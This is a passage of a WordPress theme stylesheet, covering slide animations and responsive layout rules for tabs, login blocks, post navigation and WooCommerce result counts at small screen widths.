      padding-left: 65px;
      width: 400px;
      max-height: 65px;
    }
    100% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @-webkit-keyframes slide-out {
    0% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
    100% {
      -webkit-transform: translateX(800px);
      transform: translateX(800px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @keyframes slide-out {
    0% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
    100% {
      -webkit-transform: translateX(800px);
      transform: translateX(800px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
}
@media (max-width: 600px) {
  .floating-mobile-menu-icon.admin-bar .dt-mobile-menu-icon.floating-btn {
    top: 10px;
  }
}
@media (max-width: 480px) {
  #main .tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
  #main #content .tab-style-one.wpb_content_element .wpb_tabs_nav,
  #main #content .tab-style-three.wpb_content_element .wpb_tabs_nav,
  #main .wpb_tour.wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
  #main #content .wpb_tour.tab-style-one.wpb_content_element .wpb_tabs_nav,
  #main #content .wpb_tour.tab-style-three.wpb_content_element .wpb_tabs_nav,
  #main #content .wpb_tour.tab-style-two.wpb_content_element .wpb_tabs_nav,
  #main .wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
  #main .wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab {
    display: block;
  }
  #main .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .wpb_tour.tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
  #main .wpb_tour.tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper {
    display: block !important;
  }
  .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
    padding-top: 0;
  }
  .wpb_tour.tab-style-one .wpb_tabs_nav,
  .wpb_tour.tab-style-three .wpb_tabs_nav {
    border-right: none;
  }
  .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
  .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab {
    padding-left: 0;
  }
  .wc-login-wrap .log-left-block,
  .wc-login-wrap .log-right-block {
    width: 100%;
  }
  .wc-login-wrap .log-right-block {
    margin-top: 20px;
  }
}
@media screen and (max-width: 500px) {
  .post-navigation .nav-links {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 100%;
    padding: 0;
    margin: 0 0 25px 0;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
  }
  .post-navigation .nav-previous .post-title,
  .post-navigation .nav-next .post-title {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .rtl .post-navigation .nav-previous .post-title,
  .rtl .post-navigation .nav-next .post-title {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .post-navigation .nav-previous .fa,
  .post-navigation .nav-next .fa {
    display: none;
  }
  .post-navigation .nav-links {
    padding-bottom: 0;
  }
  .post-navigation .back-to-list,
  .post-navigation .disabled {
    display: none;
  }
}
@media screen and (max-width: 450px) {
  .woocommerce-result-count {
    float: none;
  }
}
@media screen and (max-width: 400px) {
  .entry-author .wf-td,
  .entry-author .alignleft {
    display: block;
  }
  .entry-author .alignleft {
    float: none;
    margin-right: 0;
    text-align: center;
  }
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  body:after {
    content: 'tablet';
    display: none;
  }
}
@media screen and (max-width: 760px),screen and (max-height: 300px) {
  body:after {
    content: 'phone';
    display: none;
  }
}
